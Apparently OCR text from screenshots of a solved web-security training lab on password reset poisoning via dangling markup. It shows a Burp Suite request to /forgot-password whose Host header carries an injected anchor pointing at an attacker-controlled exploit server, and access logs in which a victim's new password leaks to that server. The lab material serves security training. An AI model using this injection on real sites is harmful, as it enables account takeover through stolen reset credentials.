 Exploit Server: Password
exploit-ac611f5d1f3e3cbd
https://exploit-ac611f5d1f3e3cbdc0fa293d016100
burp
1
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F Other Bookmarks
Web Security
Academy
Password reset poisoning via dangling markup
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Your email address is wiener@exploit-ac611f5d1f3e3cbdc0fa293d0161007f.web-security-academy.net
Displaying all emails @exploit-ac611f5d1f3e3cbdc0fa293d0161007f.web-security-academy.net and all subdomains
Sent From Subject Body
Hello!
Please click here to login with your ne
w password: uZP0xo3D8D
2022-02-23
21:43:36 +0000
no-
reply@accd1fd41f333c77c0c2297f0017
00d2.web-security-academy.net
Account
recovery
View
raw
Thanks,
Support team
exploit-ac611f5d1f3e3cbd
https://exploit-ac611f5d1f3e3cbdc0fa293d016100
burp
1
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F Other Bookmarks
Sent: 2022-02-23 21:43:36 +0000
From: no-reply@accd1fd41f333c77c0c2297f001700d2.web-security-academy.net
To: wiener@exploit-ac611f5d1f3e3cbdc0fa293d0161007f.web-security-academy.net
Subject: Account recovery
INSERT
HERE
<p>Hello!</p><p>Please <a href='https://accd1fd41f333c77c0c2297f001700d2.web-security-academy.net/login'>click here</a> to login
with your new password: uZP0xo3D8D</p><p>Thanks,<br/>Support team</p><i>This email has been scanned by the MacCarthy Email
Security service</i>
Exploit Server: Password
https://exploit-ac611f5d1f3e3cbdc0fa293d016
burp
1
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F Other Bookmarks
resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Ge
/log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91
/resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Ge
?/login'>click+here</a>+to+login+with+your+new+password:+4hEpMugDnw</p><p>Thanks,<br/>Support+tea
/email HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/
/resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91
/resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Ge
/resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91
/email HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/
Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
payload × unsued token × 3 × 5 × ...
Send Cancel < >
Target: https://accd1fd41f333c77c0c2297f001700d2.web-security-academy.net
HTTP/1
INSPECTOR
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/1.1
2 Host: accd1fd41f333c77c0c2297f001700d2.web-security-academy.net:'<a
href="//exploit-ac611f5d1f3e3cbdc0fa293d0161007f.web-security-academy.net/?
3 Cookie: _lab=
pJGQrdLlWnKwYYp%2bxIs164qorbY70mLB7pYPAXY38HlLR6D4NTnpdBu37naDSLmRd5t8A%3d; session=uemjcPcv1VW56etXIsNGJqxyUV8F7p5f
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 57
10 Origin: https://accd1fd41f333c77c0c2297f001700d2.web-security-academy.net
11 Dnt: 1
12 Referer: https://accd1fd41f333c77c0c2297f001700d2.web-security-academy.net/forgot-password
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2669
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via dangling markup
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Search...
0 matches
Done
2,769 bytes | 809 millis
Password reset poisoning
https://accd1fd41f333c7
GDrive GMSG GT GTL Other Bookmarks
We
Aca
Password reset
poisoning via
dangling
markup
Back to lab description
LAB Solved
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: carlos
Your email is: carlos@carlos-montoya.net
Email
Update email
USE
PASSWORD